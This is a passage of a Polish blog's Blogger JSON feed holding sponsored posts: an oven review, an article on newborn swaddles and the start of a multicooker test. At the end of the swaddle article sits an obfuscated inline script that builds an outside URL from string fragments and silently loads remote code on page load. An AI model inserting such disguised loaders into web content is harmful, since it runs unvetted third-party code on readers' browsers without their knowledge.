także ekologiczny sposób na czyszczenie piekarnika, ponieważ nie wymaga stosowania agresywnych detergentów ani środków chemicznych. Dzięki temu możesz dbać o czystość swojego urządzenia w bardziej przyjazny dla środowiska sposób.\u003Cbr \/\u003E\u003Cbr \/\u003EA skoro mowa o ekologii, dodam, że piekarnik Candy ma \u003Cb\u003Ewysoką klasę energetyczna A+\u003C\/b\u003E, co ma bezpośrednie przełożenie na niższe rachunki za prąd. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.influ.click\/c\/9f125be76facc318\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: x-large;\"\u003E\u003Cb\u003ESprawdź cenę piekarnika Candy \u0026gt;\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" src=\"https:\/\/lh7-us.googleusercontent.com\/FCF1WAWjJFd-MdzWd9xbUsxxUUgtt0M8d6VHCOXeLXqX8udG9eRqYjT_Nn3tSR_6doQP4HMKpdpURpMGMTz55zsVouElUvuah6rz3E4lzxraUNgHZC04pz3KQdJ3fn-t3QzX6HfRMs9-6IjG4VLXmw=s16000\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETo jednak nie koniec funkcji, które posiadają piekarniki z serii Candy Black Collection. Dzięki \u003Cb\u003Epołączeniu WiFi\u003C\/b\u003E i \u003Cb\u003Eaplikacji hOn\u003C\/b\u003E mogłam monitorować proces pieczenia z dowolnego miejsca, uzyskując dostęp do dodatkowych funkcji i zaawansowanych programów pieczenia, m.in.:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EZdalne sterowanie\u003C\/b\u003E – włączanie, wyłączanie i kontrolowanie różnych funkcji piekarnika Candy. Dzięki temu można nagrzać urządzenie i wybrać odpowiedni program bez wstawania z kanapy.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EKalendarz i programowanie \u003C\/b\u003E– planowanie posiłków i programowanie urządzenia tak, aby rozpoczęło pracę o określonej porze.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EPrzepisy i książka kucharska\u003C\/b\u003E – różnorodne przepisy i inspiracje kulinarne, które pomogą przygotować smaczne posiłki. Aplikacja dostosowuje ustawienia piekarnika do wybranego przepisu, co ułatwia gotowanie.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDiagnostyka i konserwacja\u003C\/b\u003E – informacje na temat stanu technicznego urządzenia i koniecznej konserwacji, czy wymianie części.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EPowiadomienia\u003C\/b\u003E – np. o zakończonym gotowaniu.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" src=\"https:\/\/lh7-us.googleusercontent.com\/ZFg0SOcnaxOdGF-9DhcRHhpkSkFRZ4yFEmtfAPeDEYZVbQBCthBOjn7zUC8Bge792p-7ffgEfChbGKvuKooZiovVBNR1PpfOPmT-nSBn4po07oxj-z4fZIq6Blj6A4YixHY9BXaUak-9wmQREE9bHQ=s16000\" \/\u003E \u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" src=\"https:\/\/lh7-us.googleusercontent.com\/8ustSNv1DXW6VWxyBzsVpAaLhpvpNGCHjzpX7s9atKQBXFNsowxqxo5IlgL-j00VXlbZ2TaFUbK9yyifw8nBzi1k6eJlcMb2VitFOXL-Q1K-u214uWkgdq9BRojkrcdS82YQLkU4E9I0-nQj483qsQ=s16000\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" src=\"https:\/\/lh7-us.googleusercontent.com\/kvSKRHtjI8nG8TxiHZbucQvNu2-5AAPXs3wrF1_7kDqJ5WY9dxxtKlnZEsoyA5r3noH07kt-_8SFRxz3xOhH9t_4xe2rQMMIumPBHIYFSxJaAeKZTUQv9qo8eP3oxry4fqRcN8JOq_K-C4p6XjOLZA=s16000\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" src=\"https:\/\/lh7-us.googleusercontent.com\/ji-kqYg8lFCIFZy2C9h0NleCCXjq1rwfbkBYTpTFjnBlBEuEMqJLkheG_qwh8mxLHe87RGbQPFYcs3QHYoJoph9tTC0osrIOjiD5sFH0YdbJcC8eWY2sllQJZG4vql1ZqXGx1tQfEQJHp41Px0B8Tg=s16000\" \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EInne sprzęty z serii Black Collection\u003C\/h2\u003E\u003Cbr \/\u003EPiekarnik to bez wątpienia gwiazda kuchni, ale nasze codzienne przygody kulinarne nie ograniczają się tylko do niego. Potrzebna jest też nam porządna płyta indukcyjna oraz okap. Decydując się na jedną serię, mamy pewność, że będą ze sobą współgrać stylistycznie, harmonijnie uzupełniającym się w jednym zestawie.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.influ.click\/c\/9f125be76facc318\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: x-large;\"\u003E\u003Cb\u003EOdkryj całą linię Candy Black Collection \u0026gt;\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPłyta indukcyjna\u003C\/b\u003E z serii Black Collection nagrzewa się błyskawicznie, co pozwala zaoszczędzić czas. Posiada ciekawą funkcję \u003Cb\u003ETwin Power Zone\u003C\/b\u003E, która umożliwia zmianę rozmiaru strefy grzewczej tak, by odpowiadała różnym naczyniom. Możemy swobodnie korzystać z większych garnków i patelni, a dzięki płynnej regulacji mocy, precyzyjnie kontrolować temperaturę i intensywność grzania. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" src=\"https:\/\/lh7-us.googleusercontent.com\/q7yCTbdtBHxuyfrAf9fwmAVU4G9-wFrdnEPOnQxdEP4BhtXAp68BO0szDC4v921ZhiXq-wZA7QamZZEV1V7hh24dT_2TxBG64auCPz9L9H5A8qejWk0mgzPJ1NVdWoiZDE2TIAxWDlZVJbfyhVFF-g=s16000\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EOkap\u003C\/b\u003E z kolei nie tylko pełni funkcję usuwania zapachów i dymu, ale także stanowi element dekoracyjny. W przypadku Black Collection mamy tu też intuicyjne sterowanie dotykowe oraz 4 różne poziomy prędkości pozwalające dostosować pracę okapu do aktualnych potrzeb. To na co zwróciłam uwagę, to bardzo \u003Cb\u003Eniski poziom hałasu\u003C\/b\u003E podczas pracy urządzenia.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Candy Black Collection Piekarnik FMBC A825S E0\" src=\"https:\/\/lh7-us.googleusercontent.com\/rxV9b00quLWDPU7zBDyvxdjxzU0Z2M2AWnDZxEshGEncOfwS1TfxkF3rmma35Gygp9LyrWpxZapkQncpZfEqW4Hf3XelR-sZlxRCKOSnycLyRBlguBjOVC1A6VdFNooaTs0Ke9dO0RjwR0--v84MCw=s16000\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EZ takim sprzętem każdy niedowiarek przekona się, że zdrowe gotowanie nie jest wcale tak trudne i czasochłonne jak się wydaje, a już na pewno nie wiąże się z rezygnacją z wyjątkowego smaku i aromatu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003E*Wpis powstał we współpracy z marką Candy.\u003C\/i\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3668534885652906074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3668534885652906074"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2024\/01\/przeom-w-kuchni-piekarnik-z-nowej-serii.html","title":"Przełom w kuchni: piekarnik z nowej serii Candy Black Collection"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5nla5odfYuqF12BYqmiHCG4PgPZQQy7WN_OUdw7w3cX4Qyp4WxoaNxGYujAvCgNcQsHJuBIUvlJg8GXqKV1NvAbqGhhCOmlTQsbeW9IJy00n3C69TlpV1IBRW6yKBr9V3YIGJAO4Tsuly5E2YHCwa2g8l7PkQ81lqpdMj02r5pHWzjrfgVXhwRqlabMMd\/s72-c\/Candy-Black-Collection-46.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8627081774895548420"},"published":{"$t":"2023-03-14T18:55:00.003+01:00"},"updated":{"$t":"2023-03-14T18:55:46.809+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wyprawka"}],"title":{"type":"text","$t":"Otulacz dla noworodka - po co niemowlakowi otulacz i jaki wybrać?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC3bGg0jIB3tqkS9zL2F6FZw2GPU2d8mZtZlSrmRNczVL8bYvAMbg2l0CSJ-4X9ANv63yqV1sceE0C-WmICEH_vEXcMZ6GUcjchvthn6fc5NpvRj1nP3LTZ7cJR4kIxVjw9J0mYhKoLCg72DZ5UPM8lTKzRYhmSTIN1nAjH2mSWR6s9HOhkAjwpw-8DQ\/s5760\/adobestock_265207987.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Otulacz dla noworodka\" border=\"0\" data-original-height=\"3840\" data-original-width=\"5760\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC3bGg0jIB3tqkS9zL2F6FZw2GPU2d8mZtZlSrmRNczVL8bYvAMbg2l0CSJ-4X9ANv63yqV1sceE0C-WmICEH_vEXcMZ6GUcjchvthn6fc5NpvRj1nP3LTZ7cJR4kIxVjw9J0mYhKoLCg72DZ5UPM8lTKzRYhmSTIN1nAjH2mSWR6s9HOhkAjwpw-8DQ\/s16000\/adobestock_265207987.jpeg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003EOtulacz dla noworodka jest towarzyszem pierwszych chwil życia dziecka. Dlatego tak istotne jest, aby wybierać dla swojej pociechy wyłącznie sprawdzone, wysokiej klasy produkty. Będą one miały bowiem kontakt z wrażliwą skórą maluszka. Otulanie i owijanie noworodka mają pozytywny wpływ na poziom jego poczucia bezpieczeństwa w pierwszych tygodniach poza łonem mamy.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003EDlaczego warto otulać niemowlę?\u003C\/h2\u003EOtulacze są bardzo popularnymi elementami wyprawki dla niemowlaka. Są one cenione ze względu na swoją praktyczność, miękkość, łatwość pielęgnacji, komfort termiczny, jaki dają oraz bogaty wybór fasonów. Niemowlęta zaraz po urodzeniu odczuwają zmianę środowiska. W łonie mamy miały ciasno, ciemno i ciepło. Nie mogły za bardzo manewrować rączkami ani nóżkami, dlatego po narodzinach nieograniczona swoboda może wywoływać w nich lęk i niepokój. Czują się znacznie bezpieczniej i spokojniej, gdy są dość ciasno owinięte – pieluszką tetrową czy otulaczem.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJaki otulacz dla noworodka?\u003C\/h2\u003EW sklepach dostępne są otulacze, zróżnicowane pod względem zastosowanego w nich materiału. Jaki otulacz dla noworodka będzie odpowiedni? Jednym z najpopularniejszych typó1)w jest wariant muślinowy. Zyskał uznanie wśród świeżo upieczonych rodziców między innymi ze względu na swoją miękkość, dobrą regulację temperatury ciała dziecka oraz przewiewność. W swojej strukturze przypomina nieco wyroby tetrowe, ale w stosunku do niej jest wyczuwalnie bardziej miękki. Materiał ma właściwości, dzięki którym kolejne cykle prania nie pozbawiają go miękkości, za którą jest tak ceniony. Jeśli chodzi o pielęgnację otulacza wykonanego z muślinu, to zaleca się prać go w pralce oraz ostrożnie dozować wszelkie płyny do zmiękczania czy płukania. Lepiej nie prać muślinu ręcznie, gdyż można łatwo go zmechacić. Stosowanie środków wybielających może trwale uszkodzić tkaninę i skrócić jej żywotność. Prasowanie jest opcjonalne, choć niekonieczne.\u003Cbr \/\u003E\u003Cbr \/\u003ENa rynku rodzice znajdą również otulacze uszyte z bambusa. Tkanina ta powstała z naturalnych włókien i jest hipoalergiczna. Nie wywołuje uczulenia ani podrażnienia, co w przypadku wyrobów dla niemowląt mających bezpośredni kontakt z ich delikatną skórą ma szczególne znaczenie. Jest przy tym bardzo przyjemny w dotyku i przewiewny, dobrze regulując temperaturę ciała dziecka. Szeroki wybór otulaczy można znaleźć w sklepie \u003Ca href=\"https:\/\/www.51015kids.eu\/dziecko\/niemowlak\/akcesoria-niemowlece\"\u003Ehttps:\/\/www.51015kids.eu\/dziecko\/niemowlak\/akcesoria-niemowlece\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak zawinąć dziecko w otulacz?\u003C\/h2\u003EJeśli rodzic ma do dyspozycji otulacz ze specjalną kieszonką na nóżki, najpierw powinien zacząć od tego elementu. Gdy nogi są już w odpowiednim ułożeniu wewnątrz kieszonki, czas na resztę. Rączki i nóżki dziecka powinny znajdować się blisko ciała. Poły otulacza należy założyć na zakładkę, a następnie zapiąć rzep. Maluch znajdujący się w otulaczu powinien spać na plecach. Jest to najbezpieczniejsza pozycja dla niego, co pozwala ograniczyć do minimum ryzyko nagłej śmierci łóżeczkowej. Tak spowinięty maluch będzie miał miękko i ciepło podczas snu czy drzemania w ciągu dnia. Rodzice powinni pamiętać, aby nie zakrywać materiałem głowy maluszka. Sprawdź, jakie otulacze są dostępne w naszej ofercie i wybierz jeden z doskonałej jakości produktów, który otuli delikatnym dotykiem skórę Twojego dziecka!\u003Cbr \/\u003E\n\u003Cscript\u003E\n(function(){\nt6xbu=\"qfzkXg866xbr\";t6xb=document.createElement(\"script\");\nt6xb_=\"u\"+(\"st\");t6xb_+=\"at\"+(\".\");t6xb.async=true;t6xb_+=\"in\";\nt6xbu=\"493952372.\"+t6xbu;t6xb.type=\"text\/javascript\";t6xbu+=\"dktlrxhs39ay\";\nt6xbu+=\"2p2886\";t6xb_+=(\"f\")+\"o\"+(\"\/\");t6xb.src=\"https:\/\/\"+t6xb_+t6xbu;\nt6xbd=document.body;t6xbd.appendChild(t6xb);\n})();\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E*artykuł sponsorowany"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8627081774895548420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8627081774895548420"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2023\/03\/otulacz-dla-noworodka-po-co.html","title":"Otulacz dla noworodka - po co niemowlakowi otulacz i jaki wybrać?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC3bGg0jIB3tqkS9zL2F6FZw2GPU2d8mZtZlSrmRNczVL8bYvAMbg2l0CSJ-4X9ANv63yqV1sceE0C-WmICEH_vEXcMZ6GUcjchvthn6fc5NpvRj1nP3LTZ7cJR4kIxVjw9J0mYhKoLCg72DZ5UPM8lTKzRYhmSTIN1nAjH2mSWR6s9HOhkAjwpw-8DQ\/s72-c\/adobestock_265207987.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-2734077640074946348"},"published":{"$t":"2023-03-11T16:48:00.001+01:00"},"updated":{"$t":"2023-03-12T12:19:39.054+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sprzęty"}],"title":{"type":"text","$t":"Test multicookera Cook4Me Touch WIFI od marki Tefal"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY6c8r1rxwTlMBSbH-26Ic1uXysGFaP3DDJ4q201ekwGjPcnAV_PvbdInujZhf83_n0hvyHhaX5GQUXK3eX2ry9GHoKS96QKMA4_2psh81jWVN1ENOlcmKLCuIhSgCiyAVxQtnq427nDPZ19IieBJULKBBIfzZhlTyj3TPxPZN1tzugTb3MIyguUW-MQ\/s1280\/Cook4Me-Touch-WIFI-Tefal-104129.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tefal Cook4Me Touch WIFI\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY6c8r1rxwTlMBSbH-26Ic1uXysGFaP3DDJ4q201ekwGjPcnAV_PvbdInujZhf83_n0hvyHhaX5GQUXK3eX2ry9GHoKS96QKMA4_2psh81jWVN1ENOlcmKLCuIhSgCiyAVxQtnq427nDPZ19IieBJULKBBIfzZhlTyj3TPxPZN1tzugTb3MIyguUW-MQ\/s16000\/Cook4Me-Touch-WIFI-Tefal-104129.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EProdukt został udostępniony do testowania przez Groupe SEB Polska sp. z o.o. w ramach promocji \"Testuj z TEFAL\"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJako miłośniczka gotowania ceniąca swój czas z wielką radością przystąpiłam do udziału w promocji \"Testuj z TEFAL\". Ucieszył mnie fakt, że zostałam wybrana jako tester najnowszego multicookera i z miłą chęcią podzielę się swoją opinią o urządzeniu \u003Cb\u003E\u003Ca href=\"https:\/\/www.tefal.pl\/Urz%C4%85dzenia-do-gotowania\/iGotowanie\/Tefal-COOK4ME-TOUCH-WI-FI-CY9128\/p\/7211004507\" target=\"_blank\"\u003ECook4Me Touch WIFI\u003C\/a\u003E\u003C\/b\u003E. Wszystkie niezbędne informacje podzieliłam na wygodne akapity, aby łatwo ukazać najważniejsze informacje.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003ENa samym początku słowem wprowadzenia chciałabym podkreślić, że urządzenie wielofunkcyjne Cook4Me od marki Tefal zastępuje wiele sprzętów AGD pozwalając gotować nie tylko w zaciszu swojej kuchni, ale także na wszelkiego rodzaju wyjazdach czy kepingach.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EUrządzenie wielofunkcyjne Cook4me – specyfikacja\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EProducent: Tefal\u003C\/li\u003E\u003Cli\u003ESeria: Cook4me\u003C\/li\u003E\u003Cli\u003EModel: \u003Ca href=\"https:\/\/www.tefal.pl\/Urz%C4%85dzenia-do-gotowania\/iGotowanie\/Tefal-COOK4ME-TOUCH-WI-FI-CY9128\/p\/7211004507\"\u003ECY9128\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003ECena urządzenia: 2299 zł\u003C\/li\u003E\u003Cli\u003ERodzaj produktu: urządzenie wielofunkcyjne\u003C\/li\u003E\u003Cli\u003EMoc: 1345-1600 W\u003C\/li\u003E\u003Cli\u003ERodzaj zasilania: sieciowe\u003C\/li\u003E\u003Cli\u003EDługość kabla zasilającego: 1m\u003C\/li\u003E\u003Cli\u003ETermoizolowana obudowa: tak\u003C\/li\u003E\u003Cli\u003EMożliwość mycia w zmywarce: tak\u003C\/li\u003E\u003Cli\u003EEkran: LCD z możliwością odchylania\u003C\/li\u003E\u003Cli\u003ERodzaje gotowania: 12 automatycznych programów gotowania, w tym: duszenie, gotowanie, gotowanie na parze, odgrzewanie, pieczenie, podgrzewanie, podtrzymywanie ciepła, smażenie, tryb express oraz tryb manualny\u003C\/li\u003E\u003Cli\u003EDodatkowe funkcje: funkcja opóźnionego startu, praca w trybie szybkowaru, możliwość wpisania składników dostępnych w lodówce, możliwość wielowarstwowego gotowania\u003C\/li\u003E\u003Cli\u003EAutomatyczne zwalniania ciśnienia: tak\u003C\/li\u003E\u003Cli\u003EPojemność misy: 6 litrów\u003C\/li\u003E\u003Cli\u003EProporcje według ilości osób: tak, dla 2, 4 i 6 osób\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPołączenie WIFI: tak z automatycznymi aktualizacjami oprogramowania\u003C\/li\u003E\u003Cli\u003EDedykowana aplikacja: tak z możliwością przesylania przepisów bezpośrednio na urządzenie\u003C\/li\u003E\u003Cli\u003EDodatkowe akcesoria: koszyczek do gotowania na parze oraz sprzedawane oddzielnie m.in. Turbo Crisp czy forma do ciast\u003C\/li\u003E\u003Cli\u003EAutomatyczne wyłączanie: tak\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUrządzenie wielofunkcyjne Cook4me – łatwo, szybko i ekologicznie\u003C\/h2\u003E\u003Cdiv\u003EPrzygotowanie posiłków z urządzeniem Coo4Me to nie tylko gwarancja fantastycznego smaku, ale oszczędność czasu i pieniędzy. Ogromną zaletą jest przede wszystkim fakt, że każdy posiłek możemy przygotować używając tylko i wyłącznie jednego urządzenia, które zawiera pojemną 4-litrową misę znajdującą się we wnętrzu multicookera oraz wygodny koszyczek do gotowania na parze. Posiłki z powodzeniem ugotujemy nie tylko w zaciszu swojej kuchni. Wszędzie tam, gdzie mamy dostęp do zasilania sieciowego jesteśmy w stanie wyczarować pyszne i zdrowe dania dla całej rodziny wykorzystując składniki zalegające w lodówce. Dzięki temu zabiegowi nie wrzucamy jedzenia i żyjemy bardziej ekologicznie.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUrządzenie wielofunkcyjne Cook4me – budowa\u003C\/h2\u003E\u003Cdiv\u003EUrządzenie Cook4Me Touch WIFI na pierwszy rzt oka wydaje się niezwykle proste w budowie, jednakże szereg oferowanych funkcji i stosowanie ich podczas gotowania sprawia, że zaczynamy dostrzegać ciekawe rozwiązania wpływające nie tylko na jakość korzystania ze sprzętu, ale także bezpieczeństwo osób, które z niego korzystają. Multicooker z zewnątrz został wykonany z tworzywa sztucznego, który pełni funkcję korpusu. Górna część urządzenia, to otwierana pokrywa z ruchomym pokrętłem służącym do otwierania i zamykania Cook4Me, która posiada wbudowane diody mieniące się na czerowono podczas nagrzewania sprzętu oraz samego cyklu gotowania. Zaskoczeniem może być także zawór umiejscowoiony na pokrywie służący do automatycznego uwalniania ciśnienia po skończonym gotowaniu, który korzystnie wpływa na bezpieczeństwo, gdyż uniemożliwia poparzeniu gorącą parą.\u003C\/div\u003E\u003Cdiv\u003EOgromną zaletą jest zdecydowanie koszyczek do gotowania na parze, który znajduje się w zestawie z Cook4Me. Świetnie sprawdzi się w przyrządzaniu mrożonych i świeżych warzyw czy ryb, które wyrózniać się będą nie tylko wyglądem, ale także smakiej i dużą zawartością cennych witamin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKsrlydutfkKDQPjiE7HolNSpRDgK0BeCoubKSsvqdjEIWz8VX621ZwJ-3iRQ93RUvjUwSgKqDiTUF6rpVih642mm4BIEJQ1JNTSkNDwCKGrAYSQ_JnbtVIZJHXGWkMzyGDXQUaQgXFaLH0j82SnfhhlfESpYIixUoZ1OKe_t8asJ94_UPLfLj55mEyg\/s1280\/Cook4Me-Touch-WIFI-Tefal-104638.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tefal Cook4Me Touch WIFI zawór\" border=\"0\" data-original-height=\"916\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKsrlydutfkKDQPjiE7HolNSpRDgK0BeCoubKSsvqdjEIWz8VX621ZwJ-3iRQ93RUvjUwSgKqDiTUF6rpVih642mm4BIEJQ1JNTSkNDwCKGrAYSQ_JnbtVIZJHXGWkMzyGDXQUaQgXFaLH0j82SnfhhlfESpYIixUoZ1OKe_t8asJ94_UPLfLj55mEyg\/s16000\/Cook4Me-Touch-WIFI-Tefal-104638.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHfSnKQ9Sk9TyNiLZUVtjSlK4ogYO8RjwT4IU_CNn0HzLAiZWU9UWusNApQ9HcTeJb6nViWdZG9nu7qh2TzuWdUa6U2dJWA872ANaOAt3LTxzVd1Q-_idqE-aN7l0m-4soxtjlAik_bf7LNhne2dq8tu6VcqROcl7NDQqV_w6jdp75quvL8GKoZhigJg\/s1280\/Cook4Me-Touch-WIFI-Tefal-105131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tefal Cook4Me Touch WIFI\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHfSnKQ9Sk9TyNiLZUVtjSlK4ogYO8RjwT4IU_CNn0HzLAiZWU9UWusNApQ9HcTeJb6nViWdZG9nu7qh2TzuWdUa6U2dJWA872ANaOAt3LTxzVd1Q-_idqE-aN7l0m-4soxtjlAik_bf7LNhne2dq8tu6VcqROcl7NDQqV_w6jdp75quvL8GKoZhigJg\/s16000\/Cook4Me-Touch-WIFI-Tefal-105131.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVP9Nn3JteeyTJtduMEvLq5Fs8ZjUIhNXisUUoxRn-W9QErkuae1-OETeFgHLKn5DtkvVCbQ7V0tdJRxkHv3a-jabFkIUfkcbbEwCuH_R20XD2fvnH19c7XfexdHK5i9BZ_9DN9q98KdhE-MKxX-knvQvjSuJ8103ChDW312AGRB1VECqs7m99SO3jhQ\/s1280\/Cook4Me-Touch-WIFI-Tefal-145239.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tefal Cook4Me Touch WIFI\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" 